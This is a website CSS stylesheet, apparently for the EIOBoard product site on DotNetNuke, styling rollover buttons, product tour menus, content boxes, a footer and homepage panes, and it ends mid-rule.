.buynowbutton a {
	display: block;
	color: #000000;
	font-size: 11px;
	width: 150px;
	height: 47px;
	display: block;
	float: left;
	color: black;
	text-decoration: none;

}
.buynowbutton img {
	width: 150px;
	height: 47px;
	border: 0;
}
* html a:hover
{
	visibility:visible;
}
.buynowbutton a:hover {
	color:#FFF;
}
.buynowbutton a:hover img {
	visibility:hidden;
}
.buynowbutton span {
	position: absolute;
	left: 18px;
	top: 6px;
	margin: 0px;
	padding: 0px;
	cursor: pointer;
} 
.freetrialbutton {
	position: relative;
	background: url('images/Free-Trial-Button2.png') no-repeat;
	white-space: nowrap;	
	display: block;
	width: 150px;	
	height: 47px;
	margin: 0;
	padding: 0;
}
.freetrialbutton a {
	display: block;
	color: #000000;
	font-size: 11px;	
	width: 150px;
	height: 47px;
	display: block;
	float: left;
	color: black;	
	text-decoration: none;
}
.freetrialbutton img {
	width: 150px;
	height: 47px;
	border: 0;
}
* html a:hover {
	visibility:visible;
}
.freetrialbutton a:hover {
	color:#FFF;
}
.freetrialbutton a:hover img {
	visibility:hidden;
}
.freetrialbutton span {
	position: absolute;
	left: 18px;
	top: 6px;	
	margin: 0px;
	padding: 0px;
	cursor: pointer;
} 
.contactusbutton {
	position: relative;
	background: url('images/Contact-Us-Button2.png') no-repeat;
	white-space: nowrap;
	display: block;
	width: 150px;
	height: 47px;
	margin: 0;
	padding: 0;
}
.contactusbutton a {
	display: block;
	color: #000000;
	font-size: 11px;
	width: 150px;
	height: 47px;
	display: block;
	float: left;
	color: black;
	text-decoration: none;
}
.contactusbutton img {
	width: 150px;
	height: 47px;
	border: 0;
}
* html a:hover {
	visibility:visible;
}
.contactusbutton a:hover {
	color:#FFF;
}
.contactusbutton a:hover img {
	visibility:hidden;
}
.contactusbutton span {
	position: absolute;
	left: 18px;
	top: 6px;
	margin: 0px;
	padding: 0px;
	cursor: pointer;
} 
.freedownload {
	position: relative;
	background: url('/Portals/0/images/Button/Download-Button2.png') no-repeat;
	white-space: nowrap;
	display: block;
	width: 150px;
	height: 47px;
	margin: 0;
	padding: 0;
}
.freedownload a
{
	display: block;
	color: #000000;
	font-size: 11px;
	width: 150px;
	height: 47px;
	display: block;
	float: left;
	color: black;
	text-decoration: none;

}
.freedownload img {
	width: 150px;
	height: 47px;
	border: 0;
}
* html a:hover {
	visibility:visible;
}
.freedownload a:hover  {
	color:#FFF;
}
.freedownload a:hover img {
	visibility:hidden;
}
.freedownload span {
	position: absolute;
	left: 18px;
	top: 6px;
	margin: 0px;	
	padding: 0px;
	cursor: pointer;
} 




/********** END   Button rollovers - Buy Now - Free Trial - Contact Us **************/













/*****  Hover over to enlarge images ****/


.spiderpic{
	position: relative;
	z-index: 0;
	cursor: default;
}

.spiderpic:hover{
	background-color: transparent;
	z-index: 50;
}

.spiderpic span{ /*CSS for enlarged image*/
	position: absolute;
	background-color: white;
	padding: 5px;
	left: -1000px;
	border: 1px solid black;
	visibility: hidden;
	color: black;
	text-decoration: none;
}

.spiderpic span img{ /*CSS for enlarged image*/
	border-width: 0;
	padding: 2px;
}

.spiderpic:hover span{ /*CSS for enlarged image on hover*/
	visibility: visible;
	float:top;
	margin-left:1100px;
	margin-top:20px;
}




/*****  Hover over- Text to Text ****/

span.dropt {
	border-bottom: thin dotted; 
	background: #ffffff;
}
span.dropt:hover {
	text-decoration: none; 
	background: #ffffff; 
	z-index: 6; 
}
span.dropt span {
	position: absolute; left: -9999px;
  	margin: 20px 0 0 0px; 
	padding: 3px 3px 3px 3px;
  	border-style:solid; 
	border-color:black; 
	border-width:1px; 
	z-index: 6;
}
span.dropt:hover span {
	left: 2%; 	
	background: #ffffff;
} 
span.dropt span {
	position: absolute; 
	left: -9999px;
  	margin: 4px 0 0 0px; 
	padding: 3px 3px 3px 3px; 
 	border-style:solid; 
	border-color:black; 
	border-width:1px;
}
span.dropt:hover span {
	margin: 20px 0 0 170px; 
	background: #ffffff; 
	z-index:6;} 



/**  EIOBoard Product TOUR  **/

.tourmenu li {
	list-style-type: none;
	padding: 4px 0px 4px 0px; 
}
	
.tourmenu {  
	width:120px; 
	padding: 10px 0px 0px 5px; 
	margin:0px 0px 0px 0px;  
	font-family: Arial, Helvetica, sans-serif;
	font-size:12px;
	color:#454973;
	list-style-type: none; }	
	
ul.tourmenu li.tourmenu {
	margin: 0px 0px 0px 0px; 
	padding: 0px 0px 0px 0px;
	list-style-type: none;
}

ul.tourmenu ul, ul.tourmenu_vertical ul { 
	position: absolute; 
	display: none; 
	list-style-type: none; 
	margin: 0px 0px 0px 0px; 
	padding: 2px 2px 2px 2px; 
	z-index: 10000;
}

.tourmenu A { 
	color:#5c83ca; 
	text-decoration: none; 
	padding:0px 0px 0px 0px; 
}
.tourmenu A:link {}
.tourmenu A:visited {}
.tourmenu A:hover {
	color:#2f2f2f; 
	text-decoration: none;
	list-style-type: none;
}	
.tourmenu A:active {}	
	
ul.tourmenu li.activetab {
	text-align:left; 
	padding:4px 4px 4px 25px; 
	display:block; 
	background: url(images/bulletarrow.png) left bottom no-repeat; 
	list-style-type: none;
}

ul.tourmenu li.activetab a { 
	color:#2f2f2f; 
	text-align:left;
}	

.tourslide { 
	width:760px;
	text-align:left; 
	margin: 0px 0px 0px 0px;  
	position:relative; 
}
.tourslide p {  
        font-size: 14px;
        font-weight: none;
}
	
.tournavleft { 
	position:absolute; 
	top:-20px; 
	right:50px; 
	width:50px; 
	height:20px;
}
.tournavright { 
	position:absolute; 
	top:-20px; 
	right:-10px; 
	width:50px; 
	height:20px;
}
.tourheader {   
                font-size: 14px;
                font-weight: none;
                color: #4f4f4f;
		margin: 0px 0px 0px 10px;
}
.tourlist  li {	
		list-style-type: none;
                padding:5px 0px 5px 30px; 
                font-size: 14px;
	        line-height:130%;
                font-weight: normal;
		background: url(images/check2.png) left center no-repeat;
}				 
.tourlist2 { 
		margin:20px 0px 0px 30px;
                font-size: 14px;
	        line-height:130%;
                font-weight: none;
                color: #2f2f2f;
}
.tourimage {
		float:left; 
		width:140px
}
.tourcontent {
		float:left; 
		margin:0px 0px 0px 0px;  
}
.tourcontent  ul {
		list-style-type: none;
}
.tourcontent  li {
		list-style-type: none;
                padding:5px 0px 5px 30px; 
                font-size: 14px;
	        line-height:130%;
                font-weight: none;
		background: url(images/check2.png) left center no-repeat;
}				 		 			 
.tourcontent h2 {
   		font-size: 18px;
    		font-weight: normal;
   		color: #003e96;
		margin:0px 0px 0px 20px; 
}	
.tourcontent h3 {
    		font-size: 18px;
    		font-weight: normal;
    		color: #003e96;
		margin:0px 0px 0px 20px; 
}	
	


/**  End EIOBoard Product TOUR **/

	
#bulletlist {
    		font-size: 18px;
		line-height:150%;
    		font-weight: none;
    		color: #000;
		margin-left: 0;
		padding-left: 0;
		list-style: none;
		font-size: 18px;
}
#bulletlist li {
		padding: 0px 2px 4px 30px;
		background-image: url(images/blue_Check.png);
		background-repeat: no-repeat;
		background-position: 0.2em 0.2em;
		color: #000;
		list-style: none;
		font-size: 18px;
}		

	
	
	/*body {
	background-image: url(images/Background.gif);
}*/
	
	
		.breadcrumb
{
	font-size:12px;
	color:#626262;	
	}
		.breadcrumb a:link { 
		color:#626262;text-decoration: none;
	}
	.breadcrumb a:visited { 
		color:#626262;text-decoration: none;
	}
	.breadcrumb a:hover { 
		color:#f88701;
		text-decoration: none;
	}
	.breadcrumb a:active { 
		color:#626262;text-decoration: none;
	}
	
	
	.image{
		margin:10px
	}
	
	.caption {
	font-family: Arial, Helvetica, sans-serif;;
	color: #003e96;	
	font-size: 10px;
	font-weight: bold;
	}
	
	.largebullets   {
	font-family: Arial, Helvetica, sans-serif;;
	color: #000;	
	font-size: 18px;
	font-weight: bold;
	}
	
	
	.whitelink a:link { 
		color:#FF5151;
	}
	.whitelink a:visited { 
		color:#FF5151;
	}
	.whitelink a:hover { 
		color:#f88701;
		text-decoration: none;
	}
	.whitelink a:active { 
		color:#FF5151;
	}
	/*Upgrading DNN 7*/

	#livechat {
		height:0px;
		width:0px;
		padding: 0px;
		margin-left: 85%;					
		}
		
/** Css Button**/
	#button a:link{ text-decoration: none;
		color: gray;
}
	
	#button a:visited{ text-decoration: none;
		color: gray;
		}

	#button a:hover{ text-decoration: none;
		color: green;
		font-weight: bolder;
		letter-spacing: 2px;
		}
		
	
	#header {
		float:left;
		margin-top:38px;
		width:650px;
		background:#fff url("images/bg.gif") repeat-x bottom;
		font-size:93%;
		line-height:normal;
		}
	#header ul {
		margin:0;
		padding:10px 10px 0;
        list-style:none;
		}
		
	#header li {
		float:left;
		background:url("images/left.gif") no-repeat left top;
		margin:0;
		padding:0 0 0 9px;
		}
	#header a {
		display:block;
		background:url("images/right.gif") no-repeat right top;
		padding:5px 15px 4px 6px;
		text-decoration:none;
		font-weight:bold;
		color:#fff;
		}
		
	#header a:hover {
      color:#000000;
		}
	#header #current {
      background-image:url("images/left_on.gif");
		}
	#header #current a {
      background-image:url("images/right_on.gif");
      color:#000000;
      padding-bottom:5px;
		}
		
		.tour{
			color: ;
			text-decoration: none;
			font-size: 12px;
			font-stretch: expanded;
			font-weight: bold;
			padding-right: 0px;
			padding-left: 0px;
			height: 15px;
			line-height: 10px;
			}
		
		
		 a.tour:link { color: 000000; text-decoration: none }
         a.tour:active { color: 000000; text-decoration: none }
         a.tour:visited { color: 000000; text-decoration: none }
         a.tour:hover { color: red; text-decoration: none }
		
		
			}
		.sidenavjammer{
			width:125px;
			float:left;
		}
		





/** Help Menu **/

.helpmenu li
 {
	
	list-style-type: none;
	padding: 3px 0px 3px 4px;
	text-align:left; 
}
	
.helpmenu {  
	width:120px; 
	padding: 10px 0px 0px 0px; 
	margin:0px 0px 0px 0px;  
	font-family: Arial, Helvetica, sans-serif;
	font-size:12px;
	color:#003e96;
	list-style-type: none; }
	
	
ul.helpmenu li.helpmenu
 {
	margin: 0px 0px 0px 0px; 
	padding: 0px 0px 0px 0px;
	list-style-type: none;
}



ul.helpmenu ul,
ul.helpmenu_vertical ul { position: absolute; 
display: none; 
list-style-type: none; 
margin: 0px 0px 0px 0px; 
padding: 2px 2px 2px 2px; 
z-index: 10000;

}

.helpmenu A { color:#003e96; text-align:left; padding:5px 0px 5px 24px; display:block; background: url(images/bulletarrow.png) left bottom no-repeat; list-style-type: none; }
.helpmenu A:link {}
.helpmenu A:visited {}
.helpmenu A:hover {color:#2f2f2f; text-decoration: none;list-style-type: none;}	
.helpmenu A:active {}	
	
ul.helpmenu li.activetab{color:#2f2f2f; text-align:left; padding:5px 0px 5px 24px; display:block; background: url(images/bulletarrow.png) left bottom no-repeat; list-style-type: none;}

ul.helpmenu li.activetab a{color:#2f2f2f; text-align:left; padding:5px 0px 5px 24px; display:block; background: url(images/bulletarrow.png) left bottom no-repeat; list-style-type: none;}	

/** End Help Menu **/

/* Large Grey Box  - Main on Home Page*/
		* html .boxhead h2 {height: 1%;} /* For IE 5 PC */

		.sidebox {
			margin: 0 auto; /* center for now */
			width: 81.2em; /* ems so it will grow */
			font-size: 100%;
		}
		.boxhead {
			margin: 10;
			padding: 0;
			text-align: Left;
		}
		.boxhead h2 {
			margin: 0;
			padding: 2px 5px 5px 5px;
			color: #666666; 
			font-weight: 200; 
			font-size: 2.2em; 
			line-height: 1em;
			
}
		.boxbody {
			color: #123185; 
			font-size: 1em;
			font-weight: 600;
			margin: 0;
			padding: 0px 30px 30px;
		}
		
/* Large Grey Box  - Features Page*/
		* html .boxheadf h2 {height: 1%;} /* For IE 5 PC */

		.sideboxf {
			background: #0055a5; 
			margin: 0 auto; /* center for now */
			width: 67em; /* ems so it will grow */
			font-size: 100%;
		}
		.boxheadf {
			background: #0055a5; 
			margin: 20;
			padding: 0;
			text-align: Left;
		}
		.boxheadf h2 {
			background: #0055a5; 
			margin: 0;
			padding: 2px 20px 0px 10px;
			color: #666666; 
			font-weight: 200; 
			font-size: 2.2em; 
			line-height: 1em;
			text-shadow: rgba(0,0,0,.4) 0px 2px 5px; /* Safari-only, but cool */
}
		.boxbodyf {
			background: #0055a5; 
			color: #123185; 
			font-size: 1em;
			font-weight: 600;
			margin: 0;
			padding: 0px 30px 30px;
		}
		
		
		/* 2nd smaller BOX Includes Blue Heading - Main Page Page */
		* html .boxhead2 h2 {height: 1%;} /* For IE 5 PC */

		.sidebox2 {
			background: #0055a5; 
			margin: 0 auto; /* center for now */
			width: 26.7em; /* ems so it will grow */
			font-size: 100%;
			margin-left:10px;
		}
		.boxhead2 {
			background: #0055a5; 
			margin: 0;
			padding: 0;
			text-align: left;
		}
		.boxhead2 h2 {
			background: #0055a5; 
			margin: 0;
			padding: 22px 30px 5px;
			color: #000000; 
			font-weight: 700; 
			font-size: 1.5em; 
			line-height: 1em;
			text-shadow: rgba(0,0,0,.4) 0px 2px 5px; /* Safari-only, but cool */
		}
		.boxbody2 {
			background: #0055a5; 
			color: #123185; 
			font-size: 1em;
			font-weight: 0;
			margin: 0;
			padding: 5px 10px 31px;
		}

/* 3rd Large BOX All Blue Testimonials */
		* html .boxhead3 h2 {	
			
			height: 1%;
			
} /* For IE 5 PC */

		.sidebox3w {
			margin: 0 auto; /* center for now */
			width: 82.6em; /* ems so it will grow */
			background: #f6f6f6; 
			font-size: 100%;
			margin-bottom: 20px !important;
			width: 982px;
			margin-left: -3px;
			border: 1px solid #dddddd !important;
		}
		.sidebox3 {
			margin: 0 auto; /* center for now */
			width: 82.6em; /* ems so it will grow */			
			background: #0055a5; 
			font-size: 100%;
		}
		.boxhead3 {
			background: #f6f6f6; 
			margin: 0;
			padding: 0;
			text-align: Left;
		}
		.boxhead3 h2 {
			background: #f6f6f6; 
			margin: 0;
			padding: 2px 5px 5px 5px;
			color: #ffffff; 
			font-weight: 200; 
			font-size: 0.4em; 
			line-height: 0.8em;	
		}

		.boxbody3 {
			background: #f6f6f6; 
			color: #ffffff; 
			font-size: 1em;
			font-weight: 600;
			margin: 0;
			padding: 20px;
		}
		.boxbody3 blockquote {
			color: #2f2f2f;
			font-size: 13px;
			border-left :none 0;
			line-height: 1.3;
			margin: 0 25px 0 0;
			padding :0px;
			font-weight: normal;
		} 
		
		.DNNAlignright {
			text-align: left;
		}


		a, a:visited ,a:link {
			color: #003366;
			outline: medium none;
			text-decoration: underline;
		}
		
		.ControlPanel {
			margin : 0 auto ;
		}
		
		.Normal, .NormalDisabled, .NormalDeleted {
			color: #000000;
		}
		
		ul li {
		    list-style-type: disc;
		}
		
		br
		{
			line-height:13px;
		}

		A:hover {
    			color: #f88701;
			text-decoration: underline;
		}
		
		.boxbody3 strong {
	    		vertical-align: bottom;
		}
		
		.Head {
	    		margin-bottom: 0px;
		}
		
		.boxcontent .Head {
	    		margin: 0px;
		}
			
		
		.subscript {
			font-size: 10px;
					
		}
		
		
		
		
		
/* Large BOX All Blue For Main Tour Page  */

		* html .boxheadT3 h2 {height: 1%;} /* For IE 5 PC */

		.sidebox3Tw {
			margin: 0 auto; /* center for now */
			width: 82em; /* ems so it will grow */
			background: url(images/sbbody-r21w.gif) no-repeat bottom right;
			font-size: 100%;
		}
		.sidebox3T {
			margin: 0 auto; /* center for now */
			width: 82em; /* ems so it will grow */
			background: url(images/sbbody-r21.gif) no-repeat bottom right;
			font-size: 100%;
		}
		.boxhead3T {
			background: url(images/sbhead-r21.gif) no-repeat top right;
			margin: 30;
			padding: 0;
			text-align: Left;
		}
		.boxhead3T h2 {
			background: url(images/sbhead-l21.gif) no-repeat top left;
			margin: 0;
			padding: 11px 30px 0px;
			color: #ffffff;
			font-weight: 200; 
			font-size: 1.5em; 
			line-height: 2.5em;
			text-shadow: rgba(0,0,0,.4) 0px 2px 5px; /* Safari-only, but cool */
		}
		.boxbody3T {
			background: url(images/sbbody-l21.gif) no-repeat bottom left;
			color: #000000; 
			font-size: 1em;
			font-weight: 550;
			margin: 0;
			padding: 0px 0px 15px;
		}




/* 4th small BOX All White*/
		* html .boxhead4 h2 {height: 1%;} /* For IE 5 PC */

		.sidebox4 {
			margin: 0 auto; /* center for now */
			width: 25em; /* ems so it will grow */
			background: url(images/sbbody-r4.gif) no-repeat bottom right;
			font-size: 100%;
		}
		.boxhead4 {
			background: url(images/sbhead-r4.gif) no-repeat top right;
			margin: 20;
			padding: 0;
			text-align: Left;
		}
		.boxhead4 h2 {
			background: url(images/sbhead-l4.gif) no-repeat top left;
			margin: 0;
			padding: 22px 30px 5px;
			color: #000000; 
			font-weight: 200; 
			font-size: 1.5em; 
			line-height: 1em;
			text-shadow: rgba(0,0,0,.4) 0px 2px 5px; /* Safari-only, but cool */
		}
		.boxbody4 {
			background: url(images/sbbody-l4.gif) no-repeat bottom left;
			color: #000000; 
			font-size: 1em;
			font-weight: 600;
			margin: 0;
			padding: 5px 30px 31px;
		}



/* 6th BOX all Blue and Border for Main Product Tour*/

		* html .boxhead h2 {height: 1%;} /* For IE 5 PC */

		.sidebox6 {
			margin: 0 auto; /* center for now */
			width: 81em; /* ems so it will grow */
			background: url(images/sbbody-r12.gif) no-repeat bottom right;
			font-size: 100%;
		}
		.boxhead6 {
			background: url(images/sbhead-r12.gif) no-repeat top right;
			margin: 20;
			padding: 0;
			text-align: left;
		}
		.boxhead6 h2 {
			background: url(images/sbhead-l12.gif) no-repeat top left;
			margin: 0;
			padding: 22px 30px 5px;
			color: #666666; 
			font-weight: 200; 
			font-size: 1em; 
			line-height: 1em;
			text-shadow: rgba(0,0,0,.4) 0px 2px 5px; /* Safari-only, but cool */
		}
		.boxbody6 {
			background: url(images/sbbody-l12.gif) no-repeat bottom left;
			color: #123185; 
			font-size: 1.2em;
			font-weight: 400;
			margin: 0;
			padding: 5px 5px 10px;
		}


/* 5th BOX all white Heading for Product Tour*/
		* html .boxheadTour h2 {height: 1%;} /* For IE 5 PC */

		.sideboxTour {
			margin: 0 auto; /* center for now */
			width: 60em; /* ems so it will grow */
			background: url(images/sbbody-r7.gif) no-repeat bottom right;
			font-size: 100%;
		}
		.boxheadTour {
			background: url(images/sbhead-r7.gif) no-repeat top right;
			margin: 20;
			padding: 0;
			text-align: Left;
		}
		.boxheadTour h2 {
			background: url(images/sbhead-l7.gif) no-repeat top left;
			margin: 0;
			padding: 22px 30px 5px;
			color: #000000; 
			font-weight: 200; 
			font-size: 1.5em; 
			line-height: 1em;
			text-shadow: rgba(0,0,0,.4) 0px 2px 5px; /* Safari-only, but cool */
		}
		.boxbodyTour {
			background: url(images/sbbody-l7.gif) no-repeat bottom left;
			color: #000000; 
			font-size: 1em;
			font-weight: 600;
			margin: 0;
			padding: 5px 30px 31px;
		}
/* 6th BOX Blue Heading Product Tour*/
		* html .boxheadTour2 h2 {height: 1%;} /* For IE 5 PC */

		.sideboxTour2 {
			margin: 0 auto; /* center for now */
			width: 28em; /* ems so it will grow */
			background: url(images/sbbody-r8.gif) no-repeat bottom right;
			font-size: 100%;
		}
		.boxheadTour2 {
			background: url(images/sbhead-r8.gif) no-repeat top right;
			margin: 20;
			padding: 0;
			text-align: Left;
		}
		.boxheadTour2 h2 {
			background: url(images/sbhead-l8.gif) no-repeat top left;
			margin: 0;
			padding: 10px 30px 5px;
			color: #000000; 
			font-weight: 200; 
			font-size: 1.5em; 
			line-height: 1em;
			text-shadow: rgba(0,0,0,.4) 0px 2px 5px; /* Safari-only, but cool */
		}
		.boxbodyTour2 {
			background: url(images/sbbody-l8.gif) no-repeat bottom left;
			color: #000000; 
			font-size: 1em;
			font-weight: 400;
			margin: 0;
			padding: 5px 30px 31px;
		}

/* 7th Application Tour BOX Blue border blue background */
		* html .boxheadTour3 h2 {height: 1%;} /* For IE 5 PC */

		.sideboxTour3 {
			margin: 0 auto; /* center for now */
			width: 82em; /* ems so it will grow */
			background: url(images/sbbody-r13.gif) no-repeat bottom right;
			font-size: 100%;
		}
		.boxheadTour3 {
			background: url(images/sbhead-r13.gif) no-repeat top right;
			margin: 10;
			padding: 10;
			text-align: Center;
		}
		.boxheadTour3 h2 {
			background: url(images/sbhead-l13.gif) no-repeat top left;
			margin: 0;
			padding: 0px 5px 4px;
			color: #000000; 
			font-weight: 200; 
			font-size: 2em; 
			line-height: 2em;
			text-shadow: rgba(0,0,0,.4) 0px 2px 5px; /* Safari-only, but cool */
		}
		.boxbodyTour3 {
			background: url(images/sbbody-l13.gif) no-repeat bottom left;
			color: #000000; 
			font-size: 1em;
			font-weight: 600;
			margin: 0;
			padding: 0px 40px 0px;
		}





/* 8th Outlook Tour BOX Blue border bleu bakground */
		* html .boxheadTour4 h2 {height: 1%;} /* For IE 5 PC */

		.sideboxTour4 {
			margin: 0 auto; /* center for now */
			width: 82em; /* ems so it will grow */
			background: url(images/sbbody-r14.gif) no-repeat bottom right;
			font-size: 100%;
		}
		.boxheadTour4 {
			background: url(images/sbhead-r14.gif) no-repeat top right;
			margin: 2;
			padding: 10;
			text-align: Left;
		}
		.boxheadTour4 h2 {
			background: url(images/sbhead-l14.gif) no-repeat top left;
			margin: 0;
			padding: 0px 5px 4px;
			color: #000000; 
			font-weight: 200; 
			font-size: 2em; 
			line-height: 2em;
			text-shadow: rgba(0,0,0,.4) 0px 2px 5px; /* Safari-only, but cool */
		}
		.boxbodyTour4 {
			background: url(images/sbbody-l14.gif) no-repeat bottom left;
			color: #000000; 
			font-size: 1em;
			font-weight: 600;
			margin: 0;
			padding: 5px 30px 10px;
		}

/* 9th Browser Tour BOX Blue border blue background */
		* html .boxheadTour5 h2 {height: 1%;} /* For IE 5 PC */

		.sideboxTour5 {
			margin: 0 auto; /* center for now */
			width: 82em; /* ems so it will grow */
			background: url(images/sbbody-r15.gif) no-repeat bottom right;
			font-size: 100%;
		}
		.boxheadTour5 {
			background: url(images/sbhead-r15.gif) no-repeat top right;
			margin: 2;
			padding: 10;
			text-align: Left;
		}
		.boxheadTour5 h2 {
			background: url(images/sbhead-l15.gif) no-repeat top left;
			margin: 0;
			padding: 0px 15px 5px;
			color: #000000; 
			font-family: tahoma, verdana, Arial, Helvetica, sans-serif;
			font-weight: 200; 
			font-size: 2em; 
			line-height: 2em;
			text-shadow: rgba(0,0,0,.4) 0px 2px 5px; /* Safari-only, but cool */
		}
		.boxbodyTour5 {
			background: url(images/sbbody-l15.gif) no-repeat bottom left;
			color: #000000; 
			font-size: 1em;
			font-weight: 600;
			margin: 20;
			padding: 5px 45px 10px;
		}
  
/* 10th Mobile Tour BOX Blue border blue background */
		* html .boxheadTour6 h2 {height: 1%;} /* For IE 5 PC */

		.sideboxTour6 {
			margin: 0 auto; /* center for now */
			width: 82em; /* ems so it will grow */
			background: url(images/sbbody-r16.gif) no-repeat bottom right;
			font-size: 100%;
		}
		.boxheadTour6 {
			background: url(images/sbhead-r16.gif) no-repeat top right;
			margin: 2;
			padding: 10;
			text-align: Left;
		}
		.boxheadTour6 h2 {
			background: url(images/sbhead-l16.gif) no-repeat top left;
			margin: 0;
			padding: 0px 5px 4px;
			color: #000000; 
			font-weight: 200; 
			font-size: 2em; 
			line-height: 2em;
			text-shadow: rgba(0,0,0,.4) 0px 2px 5px; /* Safari-only, but cool */
		}
		.boxbodyTour6 {
			background: url(images/sbbody-l16.gif) no-repeat bottom left;
			color: #000000; 
			font-size: 1em;
			font-weight: 600;
			margin: 0;
			padding: 5px 50px 10px;
		}	

/* 10th Mobile Tour BOX Blue border blue background */
		* html .boxheadTour7 h2 {height: 1%;} /* For IE 5 PC */

		.sideboxTour7 {
			margin: 0 auto; /* center for now */
			width: 82em; /* ems so it will grow */
			background: url(images/sbbody-r17.gif) no-repeat bottom right;
			font-size: 100%;
		}
		.boxheadTour7 {
			background: url(images/sbhead-r17.gif) no-repeat top right;
			margin: 2;
			padding: 10;
			text-align: Left;
		}
		.boxheadTour7 h2 {
			background: url(images/sbhead-l17.gif) no-repeat top left;
			margin: 0;
			padding: 0px 5px 4px;
			color: #000000; 
			font-weight: 200; 
			font-size: 2em; 
			line-height: 2em;
			text-shadow: rgba(0,0,0,.4) 0px 2px 5px; /* Safari-only, but cool */
		}
		.boxbodyTour7 {
			background: url(images/sbbody-l17.gif) no-repeat bottom left;
			color: #000000; 
			font-size: 1em;
			font-weight: 600;
			margin: 0;
			padding: 5px 10px 10px;
		}


/* 11th Large BOX All Blue Free Trial */
		* html .boxheadFT h2 {height: 1%;} /* For IE 5 PC */

		.sideboxFTw {
			margin: 0 auto; /* center for now */
			width: 32.5em; /* ems so it will grow */
			background: url(images/sbbody-r6w.gif) no-repeat bottom right;
			font-size: 100%;
		}
		.sideboxFT {
			margin: 0 auto; /* center for now */
			width: 34em; /* ems so it will grow */
			background: url(images/sbbody-r6.gif) no-repeat bottom right;
			font-size: 100%;
		}
		.boxheadFT {
			background: url(images/sbhead-r6.gif) no-repeat top right;
			margin: 20;
			padding: 0;
			text-align: Left;
		}
		.boxheadFT h2 {
			background: url(images/sbhead-l6.gif) no-repeat top left;
			margin: 0;
			padding: 0px 0px 0px ;
			color: #ffffff; 
			font-weight: 200; 
			font-size: 2.5em; 
			line-height: .5em;
			text-shadow: rgba(0,0,0,.4) 0px 2px 5px; /* Safari-only, but cool */
		}
		.boxbodyFT {
			background: url(images/sbbody-l6.gif) no-repeat bottom left;
			color: #ffffff; 
			font-size: 1em;
			font-weight: 600;
			margin: 0;
			padding: 0px 0px 15px;
		}

/* 12th Large BOX All Blue Choose Option at end of Tours */
		* html .boxheadFT2 h2 {height: 1%;} /* For IE 5 PC */

		.sideboxFT2w {
			margin: 0 auto; /* center for now */
			width: 40em; /* ems so it will grow */
			background: url(images/sbbody-r6w.gif) no-repeat bottom right;
			font-size: 100%;
		}
		.sideboxFT2 {
			margin: 0 auto; /* center for now */
			width: 40em; /* ems so it will grow */
			background: url(images/sbbody-r6.gif) no-repeat bottom right;
			font-size: 100%;
		}
		.boxheadFT2 {
			background: url(images/sbhead-r6.gif) no-repeat top right;
			margin: 20;
			padding: 0;
			text-align: Left;
		}
		.boxheadFT2 h2 {
			background: url(images/sbhead-l6.gif) no-repeat top left;
			margin: 0;
			padding: 0px 0px 0px ;
			color: #ffffff; 
			font-weight: 200; 
			font-size: 1.5em; 
			line-height: .5em;
			text-shadow: rgba(0,0,0,.4) 0px 2px 5px; /* Safari-only, but cool */
		}
		.boxbodyFT2 {
			background: url(images/sbbody-l6.gif) no-repeat bottom left;
			color: #ffffff; 
			font-size: 1em;
			font-weight: 600;
			margin: 0;
			padding: 0px 0px 15px;
		}

		
		/* 11th Large BOX All Blue Free Trial */
		* html .boxheadaboutus h2 {height: 1%;} /* For IE 5 PC */

		/*Upgrading DNN 7*/
		.sideboxaboutus {
			margin: 0 auto; /* center for now */
			width: 82em; /* ems so it will grow */
			background: url(images/sbbody-r6.gif) no-repeat bottom right;
			font-size: 100%;
			margin-top:1px;
		}
		.boxheadaboutus {
			background: url(images/sbhead-r6.gif) no-repeat top right;
			margin: 20;
			padding: 0;
			text-align: Left;
		}
		.boxheadaboutus h2 {
			background: url(images/sbhead-l6.gif) no-repeat top left;
			margin: 0;
			padding: 0px 0px 0px ;
			color: #ffffff; 
			font-family: tahoma, verdana, Arial, Helvetica, sans-serif;
			font-weight: 200; 
			font-size: 2.5em; 
			line-height: .5em;
			text-shadow: rgba(0,0,0,.4) 0px 2px 5px; /* Safari-only, but cool */
		}
		.boxbodyaboutus {
	background: url(images/sbbody-l6.gif) no-repeat bottom left;
	color: #ffffff;
	font-size: 1em;
	font-weight: 600;
	margin: 0;
	padding: 0px 0px 15px;
	text-align: left;
		}
td.tourmap, td.tourmap4, td.tourmap2 {
  visibility: hidden !important;
}		
		
/* Industries Hospitals Large BOX All Blue  */
		* html .boxhead h2 {height: 1%;} /* For IE 5 PC */

		.sideboxi {
			margin: 0 auto; /* center for now */
			width: 55em; /* ems so it will grow */
			background: url(images/sbbody-r12.gif) no-repeat bottom right;
			font-size: 100%;
		}
		.boxheadi {
			background: url(images/sbhead-r12.gif) no-repeat top right;
			margin: 20;
			padding: 0;
			text-align: Left;
		}
		.boxheadi h2 {
			background: url(images/sbhead-l12.gif) no-repeat top left;
			margin: 0;
			padding: 2px 20px 0px;
			color: #666666; 
			font-weight: 200; 
			font-size: 2.2em; 
			line-height: 1em;
			text-shadow: rgba(0,0,0,.4) 0px 2px 5px; /* Safari-only, but cool */
		}
		.boxbodyi {
			background: url(images/sbbody-l12.gif) no-repeat bottom left;
			color: #123185; 
			font-size: 1.3em;
			font-weight: 600;
			margin: 0;
			padding: 0px 30px 40px;
		}


		.divider{
			height: 15px;
			background-image: url(images/devider.gif);
			margin-left: auto;
			margin-right: auto;
			display: none;
		}

/******FOOTER******/

	#footer {
			background: #000;
			color: #fff;
			font-stretch: expanded;
			color: #FFFFFF;
			font-size: 10px;
			text-align: center;
			height: 55px;
			width: 982px;
			margin-left: auto;
			margin-right: auto;
			margin-top: 40px;
}
	#footer #botnav{
			font-stretch: expanded;
			color: #FFFFFF;
			font-size: 12px;
			padding: 5px;
			float:left;
		}
	#footer a.botnav{
			color: #FFFFFF;
			font-size: 12px;
			text-decoration: none;
			padding: 5px;
		
		}
	#footer a.botnav:hover{
			text-decoration: underline;
		}
	#footer #botlogo{
	
			}
	


     #footer  #login{
			font-stretch: expanded;
			color: #000;
			font-size: 10px;
			float:left;
			
		
		
		}
	#footer a.login{
			color: #000;
			font-size: 10px;
			text-decoration: none;
		
		}
	#footer a.login:hover{
			text-decoration: underline;
			
	}
			
/******HOMEPAGE******/

.homelayout {
	float: left;
	width: 324px;
}
div#dnn_botrightpane {
	float: right;
}
div#dnn_botleftpane .box {
	width: 316px;
}
div#dnn_botrightpane .box, div#dnn_botcenterpane .box {
	width: 324px;
}
div#dnn_botleftpane .box {
	width: 316px;
}
div#dnn_botrightpane {
	float: right;
}
div#dnn_botrightpane .box, div#dnn_botcenterpane .box {
	width: 324px;
}		
.box { 
  		background: #0055a5;
	 	margin: 0px 15px 0px 0px;
